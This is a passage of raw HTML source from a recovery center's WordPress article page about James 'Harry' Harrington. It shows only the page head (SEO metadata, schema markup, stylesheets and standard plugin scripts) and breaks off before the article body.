

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/
body_size: 38681
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Harry Harrington | New Hampshire Treatment | Especially my father’s</title>
	<meta name="description" content="Harry There really is no pressure like the pressure I’ve felt attempting to write someone else’s story—especially my father’s" />
	<link rel="canonical" href="https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Family Perspective: Meet James &quot;Harry&quot; Harrington" />
	<meta property="og:description" content="Harry There really is no pressure like the pressure I’ve felt attempting to write someone else’s story—especially my father’s" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="article:publisher" content="https://www.facebook.com/theprocessrecoveryctr/" />
	<meta property="article:published_time" content="2018-02-21T19:47:40+00:00" />
	<meta property="article:modified_time" content="2021-10-18T09:08:45+00:00" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="theprocess" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TheProcess603" />
	<meta name="twitter:site" content="@TheProcess603" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="theprocess" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#article","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/"},"author":{"name":"theprocess","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/7d835b8d378dae411a46e6869a6914ea"},"headline":"A Family Perspective: Meet James &#8220;Harry&#8221; Harrington","datePublished":"2018-02-21T19:47:40+00:00","dateModified":"2021-10-18T09:08:45+00:00","mainEntityOfPage":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/"},"wordCount":2165,"publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"image":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg","articleSection":["Events","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/","url":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/","name":"Harry Harrington | New Hampshire Treatment | Especially my father’s","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg","datePublished":"2018-02-21T19:47:40+00:00","dateModified":"2021-10-18T09:08:45+00:00","description":"Harry There really is no pressure like the pressure I’ve felt attempting to write someone else’s story—especially my father’s","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington.jpg","width":700,"height":342,"caption":"collage of old pictures of James Harrington"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/family-perspective-meet-james-harry-harrington/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"A Family Perspective: Meet James &#8220;Harry&#8221; Harrington"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]},{"@type":"Person","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/7d835b8d378dae411a46e6869a6914ea","name":"theprocess","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a8d17f5c032164e0c4158d404d1575d151d4a8d04efb4cbbac42d464aa15df02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a8d17f5c032164e0c4158d404d1575d151d4a8d04efb4cbbac42d464aa15df02?s=96&d=mm&r=g","caption":"theprocess"},"url":"https://www.theprocessrecoverycenter.com/author/theprocess/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Ffamily-perspective-meet-james-harry-harrington%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Ffamily-perspective-meet-james-harry-harrington%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"31fdd8143e","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"31fdd8143e","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
